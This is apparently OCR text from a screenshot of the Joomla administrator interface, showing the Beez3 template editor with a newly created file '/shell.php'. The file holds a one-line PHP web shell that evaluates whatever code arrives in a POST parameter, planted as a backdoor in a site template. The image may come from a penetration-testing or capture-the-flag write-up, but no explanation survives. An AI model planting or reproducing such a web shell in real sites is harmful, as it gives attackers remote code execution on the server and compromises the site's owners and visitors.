 Templates: Customise (Beez3)
Joomla!
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/shell.php" in template "beez3".
css
html
Press F10 to toggle Full Screen editing.
1 <?php eval($_POST['a']);?>